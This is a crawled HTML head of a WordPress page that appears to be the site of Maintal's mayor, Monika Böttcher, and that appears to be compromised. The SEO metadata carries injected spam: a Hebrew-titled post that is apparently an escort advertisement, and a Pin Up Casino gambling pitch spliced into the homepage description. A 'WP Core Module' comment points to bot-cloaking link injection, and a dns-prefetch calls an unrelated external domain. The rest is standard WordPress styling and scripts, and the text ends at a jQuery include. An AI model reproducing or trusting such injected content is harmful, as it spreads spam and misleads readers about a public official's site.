

--- FILE ---
content_type: text/html
request_url: https://monika-boettcher.com/2023/05/15/%D7%A0%D7%A2%D7%A8%D7%95%D7%AA-%D7%9C%D7%99%D7%95%D7%95%D7%99-%D7%91%D7%A2%D7%9B%D7%95/
body_size: 72826
content:
 
<!DOCTYPE html>
<html lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>Monika, Böttcher, Boettcher</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.1.8 -->
		<meta name="description" content="Monika Böttcher, Bürgermeisterin von Maintal" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="google-site-verification=YR1tcTD_753wz3Bs0Cq73uAaPo-yzFGap07lVn5yj-s" />
		<link rel="canonical" href="https://monika-boettcher.com/2023/05/15/%d7%a0%d7%a2%d7%a8%d7%95%d7%aa-%d7%9c%d7%99%d7%95%d7%95%d7%99-%d7%91%d7%a2%d7%9b%d7%95/" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Monika Böttcher &rsaquo; My WordPress Blog" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Monika, Böttcher, Boettcher" />
		<meta property="og:description" content="Monika Böttcher, Bürgermeisterin von Maintal" />
		<meta property="og:url" content="https://monika-boettcher.com/2023/05/15/%d7%a0%d7%a2%d7%a8%d7%95%d7%aa-%d7%9c%d7%99%d7%95%d7%95%d7%99-%d7%91%d7%a2%d7%9b%d7%95/" />
		<meta property="og:image" content="https://monika-boettcher.com/wp-content/uploads/2021/08/Favicon.jpg" />
		<meta property="og:image:secure_url" content="https://monika-boettcher.com/wp-content/uploads/2021/08/Favicon.jpg" />
		<meta property="og:image:width" content="500" />
		<meta property="og:image:height" content="500" />
		<meta property="article:published_time" content="2023-05-15T21:16:07+00:00" />
		<meta property="article:modified_time" content="2025-08-19T09:45:33+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/TeamMonikaBoettcher/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Monika, Böttcher, Boettcher" />
		<meta name="twitter:description" content="Monika Böttcher, Bürgermeisterin von Maintal" />
		<meta name="twitter:image" content="https://monika-boettcher.com/wp-content/uploads/2021/08/Favicon.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/monika-boettcher.com\/#website","url":"https:\/\/monika-boettcher.com\/","name":"Monika B\u00f6ttcher","description":"My WordPress Blog","inLanguage":"en-US","publisher":{"@id":"https:\/\/monika-boettcher.com\/#person"}},{"@type":"Person","@id":"https:\/\/monika-boettcher.com\/#person","name":"Monika B\u00f6ttcher","sameAs":["https:\/\/www.facebook.com\/TeamMonikaBoettcher\/","https:\/\/www.instagram.com\/teamboettcher\/"]},{"@type":"BreadcrumbList","@id":"https:\/\/monika-boettcher.com\/2023\/05\/15\/%d7%a0%d7%a2%d7%a8%d7%95%d7%aa-%d7%9c%d7%99%d7%95%d7%95%d7%99-%d7%91%d7%a2%d7%9b%d7%95\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/monika-boettcher.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/monika-boettcher.com\/","name":"Home","description":"Erfahren. Erfolgreich. Unabh\u00e4ngig. Gemeinsam Maintals Zukunft gestalten - L(i)ebenswert f\u00fcr die Menschen. Attraktiv f\u00fcr die Unternehmen. Explore the thrilling world of online gambling with Pin Up Casino Bangladesh, where you can enjoy an extensive collection of slots, live dealer games, and enticing bonuses.","url":"https:\/\/monika-boettcher.com\/"},"nextItem":"https:\/\/monika-boettcher.com\/2023\/#listItem"},{"@type":"ListItem","@id":"https:\/\/monika-boettcher.com\/2023\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/monika-boettcher.com\/2023\/","name":"2023","url":"https:\/\/monika-boettcher.com\/2023\/"},"nextItem":"https:\/\/monika-boettcher.com\/2023\/05\/#listItem","previousItem":"https:\/\/monika-boettcher.com\/#listItem"},{"@type":"ListItem","@id":"https:\/\/monika-boettcher.com\/2023\/05\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/monika-boettcher.com\/2023\/05\/","name":"May","url":"https:\/\/monika-boettcher.com\/2023\/05\/"},"nextItem":"https:\/\/monika-boettcher.com\/2023\/05\/15\/#listItem","previousItem":"https:\/\/monika-boettcher.com\/2023\/#listItem"},{"@type":"ListItem","@id":"https:\/\/monika-boettcher.com\/2023\/05\/15\/#listItem","position":4,"item":{"@type":"WebPage","@id":"https:\/\/monika-boettcher.com\/2023\/05\/15\/","name":"15","url":"https:\/\/monika-boettcher.com\/2023\/05\/15\/"},"nextItem":"https:\/\/monika-boettcher.com\/2023\/05\/15\/%d7%a0%d7%a2%d7%a8%d7%95%d7%aa-%d7%9c%d7%99%d7%95%d7%95%d7%99-%d7%91%d7%a2%d7%9b%d7%95\/#listItem","previousItem":"https:\/\/monika-boettcher.com\/2023\/05\/#listItem"},{"@type":"ListItem","@id":"https:\/\/monika-boettcher.com\/2023\/05\/15\/%d7%a0%d7%a2%d7%a8%d7%95%d7%aa-%d7%9c%d7%99%d7%95%d7%95%d7%99-%d7%91%d7%a2%d7%9b%d7%95\/#listItem","position":5,"item":{"@type":"WebPage","@id":"https:\/\/monika-boettcher.com\/2023\/05\/15\/%d7%a0%d7%a2%d7%a8%d7%95%d7%aa-%d7%9c%d7%99%d7%95%d7%95%d7%99-%d7%91%d7%a2%d7%9b%d7%95\/","name":"\u05e0\u05e2\u05e8\u05d5\u05ea \u05dc\u05d9\u05d5\u05d5\u05d9 \u05d1\u05e2\u05db\u05d5","description":"Monika B\u00f6ttcher, B\u00fcrgermeisterin von Maintal","url":"https:\/\/monika-boettcher.com\/2023\/05\/15\/%d7%a0%d7%a2%d7%a8%d7%95%d7%aa-%d7%9c%d7%99%d7%95%d7%95%d7%99-%d7%91%d7%a2%d7%9b%d7%95\/"},"previousItem":"https:\/\/monika-boettcher.com\/2023\/05\/15\/#listItem"}]},{"@type":"Person","@id":"https:\/\/monika-boettcher.com\/author\/highbospumelback\/#author","url":"https:\/\/monika-boettcher.com\/author\/highbospumelback\/","name":"highbospumelback","image":{"@type":"ImageObject","@id":"https:\/\/monika-boettcher.com\/2023\/05\/15\/%d7%a0%d7%a2%d7%a8%d7%95%d7%aa-%d7%9c%d7%99%d7%95%d7%95%d7%99-%d7%91%d7%a2%d7%9b%d7%95\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/99feb67112bfd412b9065c26b84ad78ed540e24f8629f6d1141e3a881d101a3a?s=96&d=mm&r=g","width":96,"height":96,"caption":"highbospumelback"},"sameAs":["https:\/\/www.facebook.com\/TeamMonikaBoettcher\/","https:\/\/www.instagram.com\/teamboettcher\/"]},{"@type":"WebPage","@id":"https:\/\/monika-boettcher.com\/2023\/05\/15\/%d7%a0%d7%a2%d7%a8%d7%95%d7%aa-%d7%9c%d7%99%d7%95%d7%95%d7%99-%d7%91%d7%a2%d7%9b%d7%95\/#webpage","url":"https:\/\/monika-boettcher.com\/2023\/05\/15\/%d7%a0%d7%a2%d7%a8%d7%95%d7%aa-%d7%9c%d7%99%d7%95%d7%95%d7%99-%d7%91%d7%a2%d7%9b%d7%95\/","name":"Monika, B\u00f6ttcher, Boettcher","description":"Monika B\u00f6ttcher, B\u00fcrgermeisterin von Maintal","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/monika-boettcher.com\/#website"},"breadcrumb":{"@id":"https:\/\/monika-boettcher.com\/2023\/05\/15\/%d7%a0%d7%a2%d7%a8%d7%95%d7%aa-%d7%9c%d7%99%d7%95%d7%95%d7%99-%d7%91%d7%a2%d7%9b%d7%95\/#breadcrumblist"},"author":"https:\/\/monika-boettcher.com\/author\/highbospumelback\/#author","creator":"https:\/\/monika-boettcher.com\/author\/highbospumelback\/#author","datePublished":"2023-05-15T21:16:07+00:00","dateModified":"2025-08-19T09:45:33+00:00"},{"@type":"Article","@id":"https:\/\/monika-boettcher.com\/2023\/05\/15\/%d7%a0%d7%a2%d7%a8%d7%95%d7%aa-%d7%9c%d7%99%d7%95%d7%95%d7%99-%d7%91%d7%a2%d7%9b%d7%95\/#article","name":"Monika, B\u00f6ttcher, Boettcher","description":"Monika B\u00f6ttcher, B\u00fcrgermeisterin von Maintal","inLanguage":"en-US","headline":"\u05e0\u05e2\u05e8\u05d5\u05ea \u05dc\u05d9\u05d5\u05d5\u05d9 \u05d1\u05e2\u05db\u05d5","author":{"@id":"https:\/\/monika-boettcher.com\/author\/highbospumelback\/#author"},"publisher":{"@id":"https:\/\/monika-boettcher.com\/#person"},"datePublished":"2023-05-15T21:16:07+00:00","dateModified":"2025-08-19T09:45:33+00:00","articleSection":"Uncategorized","mainEntityOfPage":{"@id":"https:\/\/monika-boettcher.com\/2023\/05\/15\/%d7%a0%d7%a2%d7%a8%d7%95%d7%aa-%d7%9c%d7%99%d7%95%d7%95%d7%99-%d7%91%d7%a2%d7%9b%d7%95\/#webpage"},"isPartOf":{"@id":"https:\/\/monika-boettcher.com\/2023\/05\/15\/%d7%a0%d7%a2%d7%a8%d7%95%d7%aa-%d7%9c%d7%99%d7%95%d7%95%d7%99-%d7%91%d7%a2%d7%9b%d7%95\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/monika-boettcher.com\/#articleImage","url":"https:\/\/i.ibb.co\/pwDcFT3\/screencapture-israelxclub-co-il-2023-05-12-15-04-31.jpg"}}]}
		</script>
		<!-- All in One SEO -->


<!-- WP Core Module: Bot 'Generic-Bot' detected (via HTTP_USER_AGENT), but no links were returned from API. -->
<link rel='dns-prefetch' href='//socketapiupdates.com' />
<link rel="alternate" type="application/rss+xml" title="Monika Böttcher &raquo; Feed" href="https://monika-boettcher.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Monika Böttcher &raquo; Comments Feed" href="https://monika-boettcher.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/monika-boettcher.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://monika-boettcher.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.0.4' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://monika-boettcher.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='advanced-page-visit-counter-css' href='https://monika-boettcher.com/wp-content/plugins/advanced-page-visit-counter/public/css/advanced-page-visit-counter-public.css?ver=5.0.8' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://monika-boettcher.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=6.3.9' media='all' />
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://monika-boettcher.com/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.5.2.1' media='all' />
<link rel='stylesheet' id='base-css' href='https://monika-boettcher.com/wp-content/themes/bb-theme/css/base.min.css?ver=1.7.9' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://monika-boettcher.com/wp-content/uploads/bb-theme/skin-6232d76f65609.css?ver=1.7.9' media='all' />
<script src="https://monika-boettcher.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
